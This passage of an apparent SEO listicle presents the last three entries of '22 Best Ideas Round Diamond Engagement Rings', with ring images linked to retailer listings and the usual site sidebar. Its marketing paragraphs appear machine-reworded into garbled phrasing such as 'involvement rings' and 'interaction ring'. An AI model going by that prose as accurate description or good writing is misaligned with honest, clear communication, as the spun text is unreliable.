<b>Best Round Diamond Engagement Rings<br />
 from Round Brilliant Cut Solitaire Engagement Ring</b>. Source Image: <a href="http://www.nataliediamonds.com/wp-content/uploads/round-brilliant-cut-solitaire-engagement-ring-1031.jpg" target="_blank" rel="noopener noreferrer">nataliediamonds.com</a>. Visit this site for details: <a href="http://nataliediamonds.com/product/round-brilliant-cut-solitaire-engagement-ring" target="_blank" rel="noopener noreferrer">nataliediamonds.com</a></p>
<p>It s nearly inconceivable to visualize an engagement without a ring, and when it involves engagement rings, it s inconceivable to visualize selecting a ring that the fianc e-to-be doesn t love with all her heart. Here at Smyth Jewelers, we carry stunning involvement rings from the top developers in the sector, the collections of these pieces varying from the minimalistic and also reserved to the overblown and amazing. No matter your choice, they all share the same level of top-shelf quality, suggesting that you ll always locate something to impress you when you see our showrooms as well as search our choices.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Round_Halo_Diamond_Engagement_Ring_in_14k_White_Gold_1_2">20. Round Halo Diamond Engagement Ring in 14k White Gold 1 2</span></h2>
<p><img title="halo diamond engagement ring 14k white gold" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-new-round-halo-diamond-engagement-ring-in-14k-white-gold-1-2-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-new-round-halo-diamond-engagement-ring-in-14k-white-gold-1-2-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Round Halo Diamond Engagement Ring in 14k White Gold 1 2</b>. Source Image: <a href="http://img.bluenile.com/is/image/customerrings/1040003268?$phab_360$" target="_blank" rel="noopener noreferrer">www.bluenile.com</a>. Visit this site for details: <a href="http://www.bluenile.com/build-your-own-ring/halo-diamond-engagement-ring-14k-white-gold_25642" target="_blank" rel="noopener noreferrer">www.bluenile.com</a></p>
<hr />
<p>&nbsp;<br />
With thousands of preferred engagement rings offered at Smyth Jewelers, it s tough to select just a few collections, yet one of our noteworthy faves is the Mosaic collection from Simon G. The utterly unique look of these involvement rings comes from a range of variables, such as the mosaic of diamonds at the heart of these halo rings, or the ring of colored rubies that are established in different tones of gold.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_1_1_4ct_Solitaire_Natural_Diamond_Engagement_Ring_14K">21. 1 1 4ct Solitaire Natural Diamond Engagement Ring 14K</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-beautiful-1-1-4ct-solitaire-natural-diamond-engagement-ring-14k-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-beautiful-1-1-4ct-solitaire-natural-diamond-engagement-ring-14k-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from 1 1 4ct Solitaire Natural Diamond Engagement Ring 14K</b>. Source Image: <a href="https://d3d71ba2asa5oz.cloudfront.net/53000589/images/eng0133new1.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/1-1-4ct-Solitaire-Natural-Diamond-Engagement-Ring-14K-White-Gold-Round-Cut-/382001745998" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<hr />
<p>&nbsp;<br />
Characteristics of Engagement RingsIt s almost unthinkable to envision an engagement without a ring, and when it involves engagement rings, it s unthinkable to imagine selecting a ring that the fianc e-to-be doesn t love with all her heart. Right Here at Smyth Jewelers, we lug stunning involvement rings from the top developers in the sector, the collections of these items ranging from the minimalistic and demure to the bombastic and also amazing. Yet regardless of your selection, they all share the exact same level of top-shelf top quality, meaning that you ll constantly find something to thrill you when you see our display rooms and search our options.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_1_1_5ct_TDW_Cushion_Halo_Round_Diamond_Engagement_Ring_14k">22. 1 1 5ct TDW Cushion Halo Round Diamond Engagement Ring 14k</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-elegant-1-1-5ct-tdw-cushion-halo-round-diamond-engagement-ring-14k-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-elegant-1-1-5ct-tdw-cushion-halo-round-diamond-engagement-ring-14k-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from 1 1 5ct TDW Cushion Halo Round Diamond Engagement Ring 14k</b>. Source Image: <a href="http://partnerconnect.pompeii3.com/appfiles/itemimages/5820067e61226.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/1-1-5ct-TDW-Cushion-Halo-Round-Diamond-Engagement-Ring-14k-White-Gold-Solitaire-/332024971081" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<hr />
<p>&nbsp;<br />
There are few symbols of trust as well as commitment more effective than an interaction ring. Traditionally crafted from gold and also diamonds, an involvement ring is one of one of the most important items of jewelry a woman can have. Whether you&#8217;re a bride who loves the vintage eternity of Verragio as well as Tacori or you&#8217;re passionate concerning modern designers like A. Jaffe, you&#8217;ll constantly locate something that you&#8217;ll like when you browse the top-shelf involvement rings used at the Albert&#8217;s Diamond Jewelers display rooms in Merrillville and Schererville.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-11-17 19:41:56. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="208127" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/round-diamond-engagement-rings/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2022%20Best%20Ideas%20Round%20Diamond%20Engagement%20Rings%20-%20https://coolandfantastic.com/round-diamond-engagement-rings/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/fall-activities-for-preschoolers/">
					<div class="pagi-text">
						<h5 class="prev-title">The top 21 Ideas About Fall Activities for Preschoolers</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/handmade-birthday-cards-for-him/">
					<div class="pagi-text">
						<h5 class="next-title">The top 22 Ideas About Handmade Birthday Cards for Him</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds">
																			</a>
										<h3><a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/">The Best Engagement Rings with Black Diamonds</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-22T04:33:23+00:00">December 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Princess%20Cut%20Engagement%20Rings%20Elegant%201%20Carat%20Preset%20Princess%20Cut%20Petite%20Pav%20Diamond%20Engagement-683888.png" href="https://coolandfantastic.com/princess-cut-engagement-rings/" title="22 Best Ideas Princess Cut Engagement Rings">
																			</a>
										<h3><a href="https://coolandfantastic.com/princess-cut-engagement-rings/">22 Best Ideas Princess Cut Engagement Rings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-26T02:47:00+00:00">November 26, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Emerald%20Cut%20solitaire%20Diamond%20Engagement%20Rings%20Best%20Of%20Tapered%20Cathedral%20Emerald%20Cut%20solitaire%20Diamond%20Engagement-550360.png" href="https://coolandfantastic.com/emerald-cut-solitaire-diamond-engagement-rings/" title="22 Ideas for Emerald Cut solitaire Diamond Engagement Rings">
																			</a>
										<h3><a href="https://coolandfantastic.com/emerald-cut-solitaire-diamond-engagement-rings/">22 Ideas for Emerald Cut solitaire Diamond Engagement...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-13T22:34:25+00:00">August 13, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Solitaire%20Princess%20Cut%20Engagement%20Ring%20Beautiful%20Brillaint%20Princess%20Cut%202%205%20Ct%20solitaire%20Engagement%20Ring%20In-308792.png" href="https://coolandfantastic.com/solitaire-princess-cut-engagement-ring/" title="Top 22 solitaire Princess Cut Engagement Ring">
																			</a>
										<h3><a href="https://coolandfantastic.com/solitaire-princess-cut-engagement-ring/">Top 22 solitaire Princess Cut Engagement Ring</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-12T22:11:42+00:00">August 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Oval%20Halo%20Diamond%20Engagement%20Rings%20Beautiful%20Oval%20Halo%20Diamond%20Engagement%20Ring%20In%20Platinum-297407.png" href="https://coolandfantastic.com/oval-halo-diamond-engagement-rings/" title="Best 22 Oval Halo Diamond Engagement Rings">
																			</a>
										<h3><a href="https://coolandfantastic.com/oval-halo-diamond-engagement-rings/">Best 22 Oval Halo Diamond Engagement Rings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-27T23:13:38+00:00">July 27, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Emerald%20Cut%20Diamond%20Engagement%20Ring%20New%20Emerald%20Cut%20Halo%20Diamond%20Engagement%20Ring%20In%2014k%20White%20Gold-963515.png" href="https://coolandfantastic.com/emerald-cut-diamond-engagement-ring/" title="22 Of the Best Ideas for Emerald Cut Diamond Engagement Ring">
																			</a>
										<h3><a href="https://coolandfantastic.com/emerald-cut-diamond-engagement-ring/">22 Of the Best Ideas for Emerald Cut...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-21T09:07:34+00:00">May 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Engagement%20Ring%20Awesome%201%2025%20Ct%2014k%20White%20Gold%20Cathedral%20Round%20Engagement%20Wedding-224080.png" href="https://coolandfantastic.com/wedding-engagement-ring/" title="Top 22 Wedding Engagement Ring">
																			</a>
										<h3><a href="https://coolandfantastic.com/wedding-engagement-ring/">Top 22 Wedding Engagement Ring</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-22T04:16:25+00:00">April 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-White%20Gold%20Diamond%20Engagement%20Rings%20Cheap%20Best%20Of%20Perfect%20Inexpensive%20Engagement%20Ring%201%2050%20Carat%20Round%20Cut-790928.png" href="https://coolandfantastic.com/white-gold-diamond-engagement-rings-cheap/" title="22 Of the Best Ideas for White Gold Diamond Engagement Rings Cheap">
																			</a>
										<h3><a href="https://coolandfantastic.com/white-gold-diamond-engagement-rings-cheap/">22 Of the Best Ideas for White Gold...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-16T01:36:06+00:00">December 16, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Red%20Diamond%20Engagement%20Rings%20Elegant%20Red%20Diamond%20Engagement%20Ring-310033.png" href="https://coolandfantastic.com/red-diamond-engagement-rings/" title="22 Of the Best Ideas for Red Diamond Engagement Rings">
																			</a>
										<h3><a href="https://coolandfantastic.com/red-diamond-engagement-rings/">22 Of the Best Ideas for Red Diamond...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-18T04:36:34+00:00">October 18, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Red%20Diamond%20Engagement%20Ring%20Elegant%20Red%20Diamond%20Engagement%20Ring-860192.png" href="https://coolandfantastic.com/red-diamond-engagement-ring/" title="22 Of the Best Ideas for Red Diamond Engagement Ring">
																			</a>
										<h3><a href="https://coolandfantastic.com/red-diamond-engagement-ring/">22 Of the Best Ideas for Red Diamond...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-30T19:54:39+00:00">September 30, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-6811" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
												The Best Engagement Rings with Black Diamonds											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-22T04:33:23+00:00">December 22, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Princess%20Cut%20Engagement%20Rings%20Elegant%201%20Carat%20Preset%20Princess%20Cut%20Petite%20Pav%20Diamond%20Engagement-683888.png" href="https://coolandfantastic.com/princess-cut-engagement-rings/" title="22 Best Ideas Princess Cut Engagement Rings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/princess-cut-engagement-rings/" rel="bookmark" title="22 Best Ideas Princess Cut Engagement Rings">
												22 Best Ideas Princess Cut Engagement Rings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-26T02:47:00+00:00">November 26, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Emerald%20Cut%20solitaire%20Diamond%20Engagement%20Rings%20Best%20Of%20Tapered%20Cathedral%20Emerald%20Cut%20solitaire%20Diamond%20Engagement-550360.png" href="https://coolandfantastic.com/emerald-cut-solitaire-diamond-engagement-rings/" title="22 Ideas for Emerald Cut solitaire Diamond Engagement Rings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/emerald-cut-solitaire-diamond-engagement-rings/" rel="bookmark" title="22 Ideas for Emerald Cut solitaire Diamond Engagement Rings">
												22 Ideas for Emerald Cut solitaire Diamond Engagement Rings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-13T22:34:25+00:00">August 13, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Solitaire%20Princess%20Cut%20Engagement%20Ring%20Beautiful%20Brillaint%20Princess%20Cut%202%205%20Ct%20solitaire%20Engagement%20Ring%20In-308792.png" href="https://coolandfantastic.com/solitaire-princess-cut-engagement-ring/" title="Top 22 solitaire Princess Cut Engagement Ring"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/solitaire-princess-cut-engagement-ring/" rel="bookmark" title="Top 22 solitaire Princess Cut Engagement Ring">
												Top 22 solitaire Princess Cut Engagement Ring											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-12T22:11:42+00:00">August 12, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Oval%20Halo%20Diamond%20Engagement%20Rings%20Beautiful%20Oval%20Halo%20Diamond%20Engagement%20Ring%20In%20Platinum-297407.png" href="https://coolandfantastic.com/oval-halo-diamond-engagement-rings/" title="Best 22 Oval Halo Diamond Engagement Rings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/oval-halo-diamond-engagement-rings/" rel="bookmark" title="Best 22 Oval Halo Diamond Engagement Rings">
												Best 22 Oval Halo Diamond Engagement Rings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-27T23:13:38+00:00">July 27, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
